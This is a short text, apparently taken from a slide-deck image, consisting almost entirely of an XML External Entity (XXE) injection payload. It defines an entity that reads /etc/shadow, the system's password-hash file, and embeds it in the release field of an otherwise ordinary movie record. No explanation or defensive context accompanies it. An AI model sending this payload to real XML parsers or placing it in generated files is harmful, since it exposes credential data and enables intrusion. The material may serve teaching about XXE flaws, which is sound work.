 <!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY inject SYSTEM "file:///etc/shadow" >]>
<movie>
    <title>Iron Man</title>
    <star>Robert Downey Jr.</star>
    <release>&inject;</release>
</movie>